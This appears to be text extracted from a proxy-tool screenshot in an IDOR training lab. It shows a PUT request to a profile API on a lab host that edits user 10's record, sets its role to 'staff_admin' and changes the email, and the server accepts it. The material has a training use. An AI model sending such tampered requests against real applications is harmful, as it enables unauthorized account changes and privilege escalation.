 Request
Response
Method
Header: Text
Body: Text
Send
Header: Text
Body: Text
PUT http://139.59.168.125:30357/profile/api.php/profile/10 HTTP/1.1
Host: 139.59.168.125:30357
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: https://139.59.168.125:30357/profile/index.php
Content-type: application/json
Origin: https://139.59.168.125:30357
Content-Length: 179
Connection: keep-alive
Cookie: role=employee
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"uid":"10","uuid":"bfd92386a1b48076792e68b596846499","role":"staff_admin","full_name":
"admin","email":"flag@idor.htb","about":"Never gonna give you up, Never gonna let you down"
}
HTTP/1.1 200 OK
Date: Thu, 04 Aug 2022 10:38:19 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 1
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
1